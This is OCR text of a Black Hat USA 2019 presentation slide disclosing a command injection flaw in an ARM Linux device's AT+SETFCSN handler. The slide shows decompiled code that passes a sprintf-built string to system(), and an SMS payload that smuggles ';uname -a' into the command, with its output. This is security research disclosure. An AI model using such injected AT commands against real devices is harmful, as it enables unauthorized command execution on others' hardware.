 black hat®
USA 2019
AT command vulnerability
• Go deep of the map function, try to find which
AT command  call the danger functions, such as
system()
• Variable is string type, and can be controlled
such as   %s
• At last, we find the AT+SETFCSN has a command
injection
• After sending SMS, we can
adminAT+SETFCSN=";uname -a";
刚刚
AT command injection
Linux (z 0-A9) 3.4.110 #2 Wed
Oct 24 12:01:41 CST 2018 armv7l
GNU/Linux
刚刚
signed int __fastcall sub_1A5AC(int a1, char a2)
{
int v2; // r5
char v3; // r4
signed int v4; // r4
char s; // [sp+4h] [bp-7Ch]
v2 = a1;
sprintf() with  format strings
v3 = a2;
memset(&s, 0, 0x64u);
sprintf(&s, "echo  \"%s\">/dev/rpm30", v2);
byte_66B32 = 0;
byte_66B31 = v3;
if ( byte_4B4D5 == 1 )
return 1;
v4 = 14;
do
call system()
{
system(&s);
usleep(0x30D40u);
if ( byte_66B32 )
return 1;
if ( byte_4B4D5 == 1 )
return 1;
--v4;
}
while ( v4 );
return 0;
}
#BHUSA @BLACK HAT EVENTS